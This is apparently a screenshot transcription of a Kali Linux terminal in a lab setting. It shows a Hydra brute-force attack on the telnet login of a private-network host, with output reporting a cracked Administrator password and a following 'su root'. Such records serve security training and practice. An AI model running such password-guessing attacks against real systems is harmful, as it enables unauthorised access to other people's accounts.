 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L userlist.txt -P passlist.txt 192.168.154.130 telnet
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-01 10:
56:38
[WARNING] telnet is by its nature unreliable to analyze, if possible better c
hoose FTP, SSH, etc. if available
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:2/p:2), ~1
 try per task
[DATA] attacking telnet://192.168.154.130:23/
[23][telnet] host: 192.168.154.130   login: Administrator   password: Sjzyq52
1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-01 10:
56:51
┌──(kali㉿kali)-[~/Desktop]
└─$ su root